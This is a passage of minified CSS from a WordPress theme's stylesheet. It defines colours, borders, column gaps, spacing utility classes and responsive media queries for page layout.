.eut-anchor-btn{width:60px}#eut-post-anchor{height:62px}#eut-post-anchor .eut-anchor-wrapper{line-height:60px}#eut-post-anchor.eut-anchor-menu .eut-anchor-btn{width:60px}#eut-portfolio-anchor{height:62px}#eut-portfolio-anchor .eut-anchor-wrapper{line-height:60px}#eut-portfolio-anchor.eut-anchor-menu .eut-anchor-btn{width:60px}.eut-breadcrumbs{background-color:#fff;border-color:#e0e0e0}.eut-breadcrumbs ul li{color:#b2b2b2}.eut-breadcrumbs ul li a{color:#6e6e6e}.eut-breadcrumbs ul li a:hover{color:#f95f51}#eut-page-breadcrumbs{line-height:60px}#eut-post-breadcrumbs{line-height:60px}#eut-portfolio-breadcrumbs{line-height:60px}#eut-product-breadcrumbs{line-height:60px}#eut-content,.eut-single-wrapper,#eut-main-content .eut-section,.eut-anchor-menu,#eut-bottom-bar{background-color:#fff;color:#595959}body,.eut-text-content,.eut-text-content a,#eut-content form,#eut-content form p,#eut-content form div,#eut-content form span:not(.eut-heading-color),table,.eut-blog.eut-with-shadow .eut-blog-item:not(.eut-style-2) .eut-post-meta,.eut-blog.eut-with-shadow .eut-blog-item:not(.eut-style-2) p{color:#595959}#eut-theme-wrapper .eut-border,a.eut-border,#eut-content table,#eut-content tr,#eut-content td,#eut-content th,#eut-theme-wrapper form,#eut-theme-wrapper form p,#eut-theme-wrapper .wpcf7-form-control-wrap,#eut-theme-wrapper label,#eut-content form div,hr,.eut-hr.eut-element div,.eut-title-double-line span:before,.eut-title-double-line span:after,.eut-title-double-bottom-line span:after,.vc_tta.vc_general .vc_tta-panel-title,#eut-single-post-tags .eut-tags li a,#eut-single-post-categories .eut-categories li a{border-color:#e9e9e9 !important}#eut-single-post-categories .eut-categories li a{background-color:#e9e9e9}.eut-border-primary-1,#eut-content .eut-blog-large .eut-blog-item.sticky ul.eut-post-meta,.eut-carousel-pagination-2 .eut-carousel .owl-controls .owl-page.active span,.eut-carousel-pagination-2 .eut-carousel .owl-controls.clickable .owl-page:hover span,.eut-carousel-pagination-2.eut-testimonial .owl-controls .owl-page.active span,.eut-carousel-pagination-2.eut-testimonial .owl-controls.clickable .owl-page:hover span,.eut-carousel-pagination-2 .eut-flexible-carousel .owl-controls .owl-page.active span,.eut-carousel-pagination-2 .eut-flexible-carousel .owl-controls.clickable .owl-page:hover span,#eut-content .eut-read-more:after,#eut-content .more-link:after,.eut-blog-large .eut-blog-item.sticky .eut-blog-item-inner:after,.eut-quote-text,blockquote p{border-color:#1c0000}#eut-content .widget .eut-widget-title{color:#000}.widget{color:#595959}.widget,.widget ul,.widget li,.widget div{border-color:#e9e9e9}.eut-widget.eut-social li a.eut-outline:hover{border-color:#1c0000}.widget a:not(.eut-outline):not(.eut-btn){color:#595959}.widget:not(.eut-social) a:not(.eut-outline):not(.eut-btn):hover,.widget.widget_nav_menu li.open>a{color:#1c0000}#eut-post-bar .eut-post-bar-item:not(.eut-post-navigation),#eut-post-bar .eut-post-bar-item .eut-nav-item{padding-top:30px;padding-bottom:30px}#eut-post-bar,#eut-post-bar.eut-layout-3 .eut-post-bar-item .eut-item-icon,#eut-post-bar.eut-layout-3 .eut-post-bar-item{background-color:#f7f7f7;border-color:#f7f7f7}#eut-post-bar .eut-post-bar-item,#eut-post-bar.eut-layout-1 .eut-post-bar-item .eut-nav-item,#eut-post-bar.eut-layout-2:not(.eut-nav-columns-1) .eut-post-bar-item .eut-next,#eut-post-bar.eut-layout-2.eut-nav-columns-1 .eut-post-bar-item .eut-prev+.eut-next{border-color:#f7f7f7}#eut-post-bar .eut-nav-item .eut-title{color:#000}#eut-post-bar .eut-bar-socials li{border-color:#f7f7f7}#eut-post-bar .eut-arrow,#eut-post-bar.eut-layout-3 .eut-post-bar-item .eut-item-icon{color:#d3d3d3}#eut-post-bar .eut-backlink-icon{background-color:#000;box-shadow:.5em 0 #000,0 .5em #000,.5em .5em #000}#eut-post-bar .eut-backlink:hover .eut-backlink-icon{box-shadow:.8em 0 #000,0 .8em #000,.8em .8em #000}#eut-portfolio-bar{padding-top:30px;padding-bottom:30px}#eut-portfolio-bar,#eut-portfolio-bar.eut-layout-3 .eut-post-bar-item .eut-item-icon,#eut-portfolio-bar.eut-layout-3 .eut-post-bar-item{background-color:#f7f7f7;border-color:#f7f7f7}#eut-portfolio-bar .eut-post-bar-item,#eut-portfolio-bar.eut-layout-1 .eut-post-bar-item .eut-nav-item,#eut-portfolio-bar.eut-layout-2:not(.eut-nav-columns-1) .eut-post-bar-item .eut-next,#eut-portfolio-bar.eut-layout-2.eut-nav-columns-1 .eut-post-bar-item .eut-prev+.eut-next{border-color:#f7f7f7}#eut-portfolio-bar .eut-nav-item .eut-title{color:#000}#eut-portfolio-bar .eut-bar-socials li{border-color:#f7f7f7}#eut-portfolio-bar .eut-arrow,#eut-portfolio-bar.eut-layout-3 .eut-post-bar-item .eut-item-icon{color:#d3d3d3}#eut-portfolio-bar .eut-backlink-icon{background-color:#000;box-shadow:.5em 0 #000,0 .5em #000,.5em .5em #000}#eut-portfolio-bar .eut-backlink:hover .eut-backlink-icon{box-shadow:.8em 0 #000,0 .8em #000,.8em .8em #000}#eut-footer .eut-widget-area{background-color:#000}#eut-footer .eut-widget-area .widget .eut-widget-title,#eut-footer .eut-widget-area h1,#eut-footer .eut-widget-area h2,#eut-footer .eut-widget-area h3,#eut-footer .eut-widget-area h4,#eut-footer .eut-widget-area h5,#eut-footer .eut-widget-area h6{color:#fff}#eut-footer .eut-widget-area .widget,#eut-footer .eut-widget-area form,#eut-footer .eut-widget-area form p,#eut-footer .eut-widget-area form div,#eut-footer .eut-widget-area form span{color:#000}#eut-footer .eut-widget-area,#eut-footer .eut-widget-area .eut-container,#eut-footer .eut-widget-area .widget,#eut-footer .eut-widget-area .widget a:not(.eut-outline):not(.eut-btn),#eut-footer .eut-widget-area .widget ul,#eut-footer .eut-widget-area .widget li,#eut-footer .eut-widget-area .widget div,#eut-footer .eut-widget-area table,#eut-footer .eut-widget-area tr,#eut-footer .eut-widget-area td,#eut-footer .eut-widget-area th,#eut-footer .eut-widget-area form,#eut-footer .eut-widget-area .wpcf7-form-control-wrap,#eut-footer .eut-widget-area label,#eut-footer .eut-widget-area .eut-border,#eut-footer .eut-widget-area form,#eut-footer .eut-widget-area form p,#eut-footer .eut-widget-area form div,#eut-footer .eut-widget-area form span,#eut-footer .eut-widget-area .eut-widget-area{border-color:#1e1e1e}#eut-footer .eut-widget-area .widget a:not(.eut-outline):not(.eut-btn){color:#000}#eut-footer .eut-widget-area .widget:not(.widget_tag_cloud) a:not(.eut-outline):not(.eut-btn):hover,#eut-footer .eut-widget-area .widget.widget_nav_menu li.open>a{color:#fff}#eut-footer .eut-footer-bar{color:gray;background-color:rgba(30,30,30,1)}#eut-footer .eut-footer-bar a{color:gray}#eut-footer .eut-footer-bar a:hover{color:#fff}.eut-back-top .eut-wrapper-color{background-color:#262829}.eut-back-top .eut-back-top-icon{color:#fff}.widget.widget_tag_cloud a{display:inline-block;margin-bottom:4px;margin-right:4px;font-size:12px !important;border:2px solid;border-color:inherit;-webkit-border-radius:50px;border-radius:50px;line-height:30px;padding:0 15px;color:inherit;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}#eut-theme-wrapper .widget.widget_tag_cloud a{border-color:#e9e9e9}#eut-theme-wrapper .widget.widget_tag_cloud a:hover,#eut-theme-wrapper #eut-sidearea .widget.widget_tag_cloud a:hover{background-color:#1c0000;border-color:#1c0000;color:#fff}#eut-theme-wrapper #eut-sidearea .widget.widget_tag_cloud a{border-color:#e9e9e9}#eut-footer .eut-widget-area .widget.widget_tag_cloud a:hover{background-color:#1c0000;border-color:#1c0000;color:#fff}#eut-privacy-bar{background-color:rgba(0,0,0,.9);color:#fff}.eut-privacy-agreement{background-color:#2bc137;color:#fff}.eut-privacy-refresh-btn{background-color:#2bc137;color:#fff}.eut-privacy-preferences{background-color:transparent;color:#fff}.eut-privacy-agreement:hover{background-color:#17a523}.eut-privacy-refresh-btn:hover{background-color:#17a523}.eut-privacy-switch .eut-switch input[type=checkbox]:checked+.eut-switch-slider{background-color:#2bc137}.compose-mode .vc_element .eut-row{margin-top:30px}.compose-mode .vc_vc_column .wpb_column{width:100% !important;margin-bottom:30px;border:1px dashed rgba(125,125,125,.4)}.compose-mode .vc_controls>.vc_controls-out-tl{left:15px}.compose-mode .vc_controls>.vc_controls-bc{bottom:15px}.compose-mode .vc_welcome .vc_buttons{margin-top:60px}.compose-mode .eut-image img{opacity:1}.compose-mode .vc_controls>div{z-index:9}.compose-mode .eut-bg-image{opacity:1}.compose-mode #eut-theme-wrapper .eut-section.eut-fullwidth-background,.compose-mode #eut-theme-wrapper .eut-section.eut-fullwidth-element{visibility:visible}.compose-mode .eut-animated-item{opacity:1}.eut-row.eut-columns-gap-5{margin-left:-2.5px;margin-right:-2.5px}.eut-row.eut-columns-gap-5 .eut-column{padding-left:2.5px;padding-right:2.5px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-5 .eut-column .eut-column-wrapper{margin-bottom:30px}.eut-row.eut-columns-gap-5 .eut-column:last-child .eut-column-wrapper{margin-bottom:0}}.eut-section.eut-fullwidth .eut-row.eut-columns-gap-5{padding-left:2.5px;padding-right:2.5px}.eut-row.eut-columns-gap-5 .eut-row-inner{margin-left:-2.5px;margin-right:-2.5px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-5 .eut-row-inner{margin-bottom:5px}.eut-row.eut-columns-gap-5 .eut-row-inner:last-child{margin-bottom:0}}.eut-row.eut-columns-gap-5 .eut-column-inner{padding-left:2.5px;padding-right:2.5px}.eut-row.eut-columns-gap-10{margin-left:-5px;margin-right:-5px}.eut-row.eut-columns-gap-10 .eut-column{padding-left:5px;padding-right:5px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-10 .eut-column .eut-column-wrapper{margin-bottom:30px}.eut-row.eut-columns-gap-10 .eut-column:last-child .eut-column-wrapper{margin-bottom:0}}.eut-section.eut-fullwidth .eut-row.eut-columns-gap-10{padding-left:5px;padding-right:5px}.eut-row.eut-columns-gap-10 .eut-row-inner{margin-left:-5px;margin-right:-5px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-10 .eut-row-inner{margin-bottom:10px}.eut-row.eut-columns-gap-10 .eut-row-inner:last-child{margin-bottom:0}}.eut-row.eut-columns-gap-10 .eut-column-inner{padding-left:5px;padding-right:5px}.eut-row.eut-columns-gap-15{margin-left:-7.5px;margin-right:-7.5px}.eut-row.eut-columns-gap-15 .eut-column{padding-left:7.5px;padding-right:7.5px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-15 .eut-column .eut-column-wrapper{margin-bottom:30px}.eut-row.eut-columns-gap-15 .eut-column:last-child .eut-column-wrapper{margin-bottom:0}}.eut-section.eut-fullwidth .eut-row.eut-columns-gap-15{padding-left:7.5px;padding-right:7.5px}.eut-row.eut-columns-gap-15 .eut-row-inner{margin-left:-7.5px;margin-right:-7.5px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-15 .eut-row-inner{margin-bottom:15px}.eut-row.eut-columns-gap-15 .eut-row-inner:last-child{margin-bottom:0}}.eut-row.eut-columns-gap-15 .eut-column-inner{padding-left:7.5px;padding-right:7.5px}.eut-row.eut-columns-gap-20{margin-left:-10px;margin-right:-10px}.eut-row.eut-columns-gap-20 .eut-column{padding-left:10px;padding-right:10px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-20 .eut-column .eut-column-wrapper{margin-bottom:30px}.eut-row.eut-columns-gap-20 .eut-column:last-child .eut-column-wrapper{margin-bottom:0}}.eut-section.eut-fullwidth .eut-row.eut-columns-gap-20{padding-left:10px;padding-right:10px}.eut-row.eut-columns-gap-20 .eut-row-inner{margin-left:-10px;margin-right:-10px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-20 .eut-row-inner{margin-bottom:20px}.eut-row.eut-columns-gap-20 .eut-row-inner:last-child{margin-bottom:0}}.eut-row.eut-columns-gap-20 .eut-column-inner{padding-left:10px;padding-right:10px}.eut-row.eut-columns-gap-25{margin-left:-12.5px;margin-right:-12.5px}.eut-row.eut-columns-gap-25 .eut-column{padding-left:12.5px;padding-right:12.5px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-25 .eut-column .eut-column-wrapper{margin-bottom:30px}.eut-row.eut-columns-gap-25 .eut-column:last-child .eut-column-wrapper{margin-bottom:0}}.eut-section.eut-fullwidth .eut-row.eut-columns-gap-25{padding-left:12.5px;padding-right:12.5px}.eut-row.eut-columns-gap-25 .eut-row-inner{margin-left:-12.5px;margin-right:-12.5px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-25 .eut-row-inner{margin-bottom:25px}.eut-row.eut-columns-gap-25 .eut-row-inner:last-child{margin-bottom:0}}.eut-row.eut-columns-gap-25 .eut-column-inner{padding-left:12.5px;padding-right:12.5px}.eut-row.eut-columns-gap-30{margin-left:-15px;margin-right:-15px}.eut-row.eut-columns-gap-30 .eut-column{padding-left:15px;padding-right:15px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-30 .eut-column .eut-column-wrapper{margin-bottom:30px}.eut-row.eut-columns-gap-30 .eut-column:last-child .eut-column-wrapper{margin-bottom:0}}.eut-section.eut-fullwidth .eut-row.eut-columns-gap-30{padding-left:15px;padding-right:15px}.eut-row.eut-columns-gap-30 .eut-row-inner{margin-left:-15px;margin-right:-15px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-30 .eut-row-inner{margin-bottom:30px}.eut-row.eut-columns-gap-30 .eut-row-inner:last-child{margin-bottom:0}}.eut-row.eut-columns-gap-30 .eut-column-inner{padding-left:15px;padding-right:15px}.eut-row.eut-columns-gap-35{margin-left:-17.5px;margin-right:-17.5px}.eut-row.eut-columns-gap-35 .eut-column{padding-left:17.5px;padding-right:17.5px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-35 .eut-column .eut-column-wrapper{margin-bottom:30px}.eut-row.eut-columns-gap-35 .eut-column:last-child .eut-column-wrapper{margin-bottom:0}}.eut-section.eut-fullwidth .eut-row.eut-columns-gap-35{padding-left:17.5px;padding-right:17.5px}.eut-row.eut-columns-gap-35 .eut-row-inner{margin-left:-17.5px;margin-right:-17.5px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-35 .eut-row-inner{margin-bottom:35px}.eut-row.eut-columns-gap-35 .eut-row-inner:last-child{margin-bottom:0}}.eut-row.eut-columns-gap-35 .eut-column-inner{padding-left:17.5px;padding-right:17.5px}.eut-row.eut-columns-gap-40{margin-left:-20px;margin-right:-20px}.eut-row.eut-columns-gap-40 .eut-column{padding-left:20px;padding-right:20px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-40 .eut-column .eut-column-wrapper{margin-bottom:30px}.eut-row.eut-columns-gap-40 .eut-column:last-child .eut-column-wrapper{margin-bottom:0}}.eut-section.eut-fullwidth .eut-row.eut-columns-gap-40{padding-left:20px;padding-right:20px}.eut-row.eut-columns-gap-40 .eut-row-inner{margin-left:-20px;margin-right:-20px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-40 .eut-row-inner{margin-bottom:40px}.eut-row.eut-columns-gap-40 .eut-row-inner:last-child{margin-bottom:0}}.eut-row.eut-columns-gap-40 .eut-column-inner{padding-left:20px;padding-right:20px}.eut-row.eut-columns-gap-45{margin-left:-22.5px;margin-right:-22.5px}.eut-row.eut-columns-gap-45 .eut-column{padding-left:22.5px;padding-right:22.5px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-45 .eut-column .eut-column-wrapper{margin-bottom:30px}.eut-row.eut-columns-gap-45 .eut-column:last-child .eut-column-wrapper{margin-bottom:0}}.eut-section.eut-fullwidth .eut-row.eut-columns-gap-45{padding-left:22.5px;padding-right:22.5px}.eut-row.eut-columns-gap-45 .eut-row-inner{margin-left:-22.5px;margin-right:-22.5px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-45 .eut-row-inner{margin-bottom:45px}.eut-row.eut-columns-gap-45 .eut-row-inner:last-child{margin-bottom:0}}.eut-row.eut-columns-gap-45 .eut-column-inner{padding-left:22.5px;padding-right:22.5px}.eut-row.eut-columns-gap-50{margin-left:-25px;margin-right:-25px}.eut-row.eut-columns-gap-50 .eut-column{padding-left:25px;padding-right:25px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-50 .eut-column .eut-column-wrapper{margin-bottom:30px}.eut-row.eut-columns-gap-50 .eut-column:last-child .eut-column-wrapper{margin-bottom:0}}.eut-section.eut-fullwidth .eut-row.eut-columns-gap-50{padding-left:25px;padding-right:25px}.eut-row.eut-columns-gap-50 .eut-row-inner{margin-left:-25px;margin-right:-25px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-50 .eut-row-inner{margin-bottom:50px}.eut-row.eut-columns-gap-50 .eut-row-inner:last-child{margin-bottom:0}}.eut-row.eut-columns-gap-50 .eut-column-inner{padding-left:25px;padding-right:25px}.eut-row.eut-columns-gap-55{margin-left:-27.5px;margin-right:-27.5px}.eut-row.eut-columns-gap-55 .eut-column{padding-left:27.5px;padding-right:27.5px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-55 .eut-column .eut-column-wrapper{margin-bottom:30px}.eut-row.eut-columns-gap-55 .eut-column:last-child .eut-column-wrapper{margin-bottom:0}}.eut-section.eut-fullwidth .eut-row.eut-columns-gap-55{padding-left:27.5px;padding-right:27.5px}.eut-row.eut-columns-gap-55 .eut-row-inner{margin-left:-27.5px;margin-right:-27.5px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-55 .eut-row-inner{margin-bottom:55px}.eut-row.eut-columns-gap-55 .eut-row-inner:last-child{margin-bottom:0}}.eut-row.eut-columns-gap-55 .eut-column-inner{padding-left:27.5px;padding-right:27.5px}.eut-row.eut-columns-gap-60{margin-left:-30px;margin-right:-30px}.eut-row.eut-columns-gap-60 .eut-column{padding-left:30px;padding-right:30px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-60 .eut-column .eut-column-wrapper{margin-bottom:30px}.eut-row.eut-columns-gap-60 .eut-column:last-child .eut-column-wrapper{margin-bottom:0}}.eut-section.eut-fullwidth .eut-row.eut-columns-gap-60{padding-left:30px;padding-right:30px}.eut-row.eut-columns-gap-60 .eut-row-inner{margin-left:-30px;margin-right:-30px}@media only screen and (max-width:767px){.eut-row.eut-columns-gap-60 .eut-row-inner{margin-bottom:60px}.eut-row.eut-columns-gap-60 .eut-row-inner:last-child{margin-bottom:0}}.eut-row.eut-columns-gap-60 .eut-column-inner{padding-left:30px;padding-right:30px}#eut-theme-wrapper .eut-padding-top-1x{padding-top:30px}#eut-theme-wrapper .eut-padding-bottom-1x{padding-bottom:30px}#eut-theme-wrapper .eut-margin-top-1x{margin-top:30px}#eut-theme-wrapper .eut-margin-bottom-1x{margin-bottom:30px}#eut-theme-wrapper .eut-height-1x{height:30px}#eut-theme-wrapper .eut-top-1x{top:30px}#eut-theme-wrapper .eut-left-1x{left:30px}#eut-theme-wrapper .eut-right-1x{right:30px}#eut-theme-wrapper .eut-bottom-1x{bottom:30px}#eut-theme-wrapper .eut-top-minus-1x{top:-30px}#eut-theme-wrapper .eut-left-minus-1x{left:-30px}#eut-theme-wrapper .eut-right-minus-1x{right:-30px}#eut-theme-wrapper .eut-bottom-minus-1x{bottom:-30px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-theme-wrapper .eut-padding-top-2x{padding-top:60px}#eut-theme-wrapper .eut-padding-bottom-2x{padding-bottom:60px}#eut-theme-wrapper .eut-margin-top-2x{margin-top:60px}#eut-theme-wrapper .eut-margin-bottom-2x{margin-bottom:60px}#eut-theme-wrapper .eut-height-2x{height:60px}#eut-theme-wrapper .eut-top-2x{top:60px}#eut-theme-wrapper .eut-left-2x{left:60px}#eut-theme-wrapper .eut-right-2x{right:60px}#eut-theme-wrapper .eut-bottom-2x{bottom:60px}#eut-theme-wrapper .eut-top-minus-2x{top:-60px}#eut-theme-wrapper .eut-left-minus-2x{left:-60px}#eut-theme-wrapper .eut-right-minus-2x{right:-60px}#eut-theme-wrapper .eut-bottom-minus-2x{bottom:-60px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-theme-wrapper .eut-padding-top-3x{padding-top:90px}#eut-theme-wrapper .eut-padding-bottom-3x{padding-bottom:90px}#eut-theme-wrapper .eut-margin-top-3x{margin-top:90px}#eut-theme-wrapper .eut-margin-bottom-3x{margin-bottom:90px}#eut-theme-wrapper .eut-height-3x{height:90px}#eut-theme-wrapper .eut-top-3x{top:90px}#eut-theme-wrapper .eut-left-3x{left:90px}#eut-theme-wrapper .eut-right-3x{right:90px}#eut-theme-wrapper .eut-bottom-3x{bottom:90px}#eut-theme-wrapper .eut-top-minus-3x{top:-90px}#eut-theme-wrapper .eut-left-minus-3x{left:-90px}#eut-theme-wrapper .eut-right-minus-3x{right:-90px}#eut-theme-wrapper .eut-bottom-minus-3x{bottom:-90px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-theme-wrapper .eut-padding-top-4x{padding-top:120px}#eut-theme-wrapper .eut-padding-bottom-4x{padding-bottom:120px}#eut-theme-wrapper .eut-margin-top-4x{margin-top:120px}#eut-theme-wrapper .eut-margin-bottom-4x{margin-bottom:120px}#eut-theme-wrapper .eut-height-4x{height:120px}#eut-theme-wrapper .eut-top-4x{top:120px}#eut-theme-wrapper .eut-left-4x{left:120px}#eut-theme-wrapper .eut-right-4x{right:120px}#eut-theme-wrapper .eut-bottom-4x{bottom:120px}#eut-theme-wrapper .eut-top-minus-4x{top:-120px}#eut-theme-wrapper .eut-left-minus-4x{left:-120px}#eut-theme-wrapper .eut-right-minus-4x{right:-120px}#eut-theme-wrapper .eut-bottom-minus-4x{bottom:-120px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-theme-wrapper .eut-padding-top-5x{padding-top:150px}#eut-theme-wrapper .eut-padding-bottom-5x{padding-bottom:150px}#eut-theme-wrapper .eut-margin-top-5x{margin-top:150px}#eut-theme-wrapper .eut-margin-bottom-5x{margin-bottom:150px}#eut-theme-wrapper .eut-height-5x{height:150px}#eut-theme-wrapper .eut-top-5x{top:150px}#eut-theme-wrapper .eut-left-5x{left:150px}#eut-theme-wrapper .eut-right-5x{right:150px}#eut-theme-wrapper .eut-bottom-5x{bottom:150px}#eut-theme-wrapper .eut-top-minus-5x{top:-150px}#eut-theme-wrapper .eut-left-minus-5x{left:-150px}#eut-theme-wrapper .eut-right-minus-5x{right:-150px}#eut-theme-wrapper .eut-bottom-minus-5x{bottom:-150px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-theme-wrapper .eut-padding-top-6x{padding-top:180px}#eut-theme-wrapper .eut-padding-bottom-6x{padding-bottom:180px}#eut-theme-wrapper .eut-margin-top-6x{margin-top:180px}#eut-theme-wrapper .eut-margin-bottom-6x{margin-bottom:180px}#eut-theme-wrapper .eut-height-6x{height:180px}#eut-theme-wrapper .eut-top-6x{top:180px}#eut-theme-wrapper .eut-left-6x{left:180px}#eut-theme-wrapper .eut-right-6x{right:180px}#eut-theme-wrapper .eut-bottom-6x{bottom:180px}#eut-theme-wrapper .eut-top-minus-6x{top:-180px}#eut-theme-wrapper .eut-left-minus-6x{left:-180px}#eut-theme-wrapper .eut-right-minus-6x{right:-180px}#eut-theme-wrapper .eut-bottom-minus-6x{bottom:-180px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-main-content .eut-main-content-wrapper,#eut-sidebar{padding-top:90px;padding-bottom:90px}#eut-single-media.eut-portfolio-media.eut-without-sidebar{padding-top:90px}#eut-single-media.eut-portfolio-media.eut-with-sidebar{padding-bottom:90px}@media only screen and (max-width:1200px){#eut-theme-wrapper .eut-padding-top-1x{padding-top:18px}#eut-theme-wrapper .eut-padding-bottom-1x{padding-bottom:18px}#eut-theme-wrapper .eut-margin-top-1x{margin-top:18px}#eut-theme-wrapper .eut-margin-bottom-1x{margin-bottom:18px}#eut-theme-wrapper .eut-height-1x{height:18px}#eut-theme-wrapper .eut-top-1x{top:18px}#eut-theme-wrapper .eut-left-1x{left:18px}#eut-theme-wrapper .eut-right-1x{right:18px}#eut-theme-wrapper .eut-bottom-1x{bottom:18px}#eut-theme-wrapper .eut-top-minus-1x{top:-18px}#eut-theme-wrapper .eut-left-minus-1x{left:-18px}#eut-theme-wrapper .eut-right-minus-1x{right:-18px}#eut-theme-wrapper .eut-bottom-minus-1x{bottom:-18px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-theme-wrapper .eut-padding-top-2x{padding-top:48px}#eut-theme-wrapper .eut-padding-bottom-2x{padding-bottom:48px}#eut-theme-wrapper .eut-margin-top-2x{margin-top:48px}#eut-theme-wrapper .eut-margin-bottom-2x{margin-bottom:48px}#eut-theme-wrapper .eut-height-2x{height:48px}#eut-theme-wrapper .eut-top-2x{top:48px}#eut-theme-wrapper .eut-left-2x{left:48px}#eut-theme-wrapper .eut-right-2x{right:48px}#eut-theme-wrapper .eut-bottom-2x{bottom:48px}#eut-theme-wrapper .eut-top-minus-2x{top:-48px}#eut-theme-wrapper .eut-left-minus-2x{left:-48px}#eut-theme-wrapper .eut-right-minus-2x{right:-48px}#eut-theme-wrapper .eut-bottom-minus-2x{bottom:-48px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-theme-wrapper .eut-padding-top-3x{padding-top:72px}#eut-theme-wrapper .eut-padding-bottom-3x{padding-bottom:72px}#eut-theme-wrapper .eut-margin-top-3x{margin-top:72px}#eut-theme-wrapper .eut-margin-bottom-3x{margin-bottom:72px}#eut-theme-wrapper .eut-height-3x{height:72px}#eut-theme-wrapper .eut-top-3x{top:72px}#eut-theme-wrapper .eut-left-3x{left:72px}#eut-theme-wrapper .eut-right-3x{right:72px}#eut-theme-wrapper .eut-bottom-3x{bottom:72px}#eut-theme-wrapper .eut-top-minus-3x{top:-72px}#eut-theme-wrapper .eut-left-minus-3x{left:-72px}#eut-theme-wrapper .eut-right-minus-3x{right:-72px}#eut-theme-wrapper .eut-bottom-minus-3x{bottom:-72px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-theme-wrapper .eut-padding-top-4x{padding-top:96px}#eut-theme-wrapper .eut-padding-bottom-4x{padding-bottom:96px}#eut-theme-wrapper .eut-margin-top-4x{margin-top:96px}#eut-theme-wrapper .eut-margin-bottom-4x{margin-bottom:96px}#eut-theme-wrapper .eut-height-4x{height:96px}#eut-theme-wrapper .eut-top-4x{top:96px}#eut-theme-wrapper .eut-left-4x{left:96px}#eut-theme-wrapper .eut-right-4x{right:96px}#eut-theme-wrapper .eut-bottom-4x{bottom:96px}#eut-theme-wrapper .eut-top-minus-4x{top:-96px}#eut-theme-wrapper .eut-left-minus-4x{left:-96px}#eut-theme-wrapper .eut-right-minus-4x{right:-96px}#eut-theme-wrapper .eut-bottom-minus-4x{bottom:-96px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-theme-wrapper .eut-padding-top-5x{padding-top:120px}#eut-theme-wrapper .eut-padding-bottom-5x{padding-bottom:120px}#eut-theme-wrapper .eut-margin-top-5x{margin-top:120px}#eut-theme-wrapper .eut-margin-bottom-5x{margin-bottom:120px}#eut-theme-wrapper .eut-height-5x{height:120px}#eut-theme-wrapper .eut-top-5x{top:120px}#eut-theme-wrapper .eut-left-5x{left:120px}#eut-theme-wrapper .eut-right-5x{right:120px}#eut-theme-wrapper .eut-bottom-5x{bottom:120px}#eut-theme-wrapper .eut-top-minus-5x{top:-120px}#eut-theme-wrapper .eut-left-minus-5x{left:-120px}#eut-theme-wrapper .eut-right-minus-5x{right:-120px}#eut-theme-wrapper .eut-bottom-minus-5x{bottom:-120px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-theme-wrapper .eut-padding-top-6x{padding-top:144px}#eut-theme-wrapper .eut-padding-bottom-6x{padding-bottom:144px}#eut-theme-wrapper .eut-margin-top-6x{margin-top:144px}#eut-theme-wrapper .eut-margin-bottom-6x{margin-bottom:144px}#eut-theme-wrapper .eut-height-6x{height:144px}#eut-theme-wrapper .eut-top-6x{top:144px}#eut-theme-wrapper .eut-left-6x{left:144px}#eut-theme-wrapper .eut-right-6x{right:144px}#eut-theme-wrapper .eut-bottom-6x{bottom:144px}#eut-theme-wrapper .eut-top-minus-6x{top:-144px}#eut-theme-wrapper .eut-left-minus-6x{left:-144px}#eut-theme-wrapper .eut-right-minus-6x{right:-144px}#eut-theme-wrapper .eut-bottom-minus-6x{bottom:-144px}#eut-theme-wrapper .eut-padding-none{padding:0 !important}#eut-theme-wrapper .eut-margin-none{margin:0 !important}#eut-main-content .eut-main-content-wrapper,#eut-sidebar{padding-top:72px;padding-bottom:72px}#eut-single-media.eut-portfolio-media.eut-without-sidebar{padding-top:72px}#eut-single-media.eut-portfolio-media.eut-with-sidebar{padding-bottom:72px}}@media only screen and (max-width:768px){#eut-theme-wrapper .eut-padding-top-1x{padding-top:18px}#eut-theme-wrapper .eut-padding-bottom-1x{padding-bottom:18px}#eut-theme-wrapper 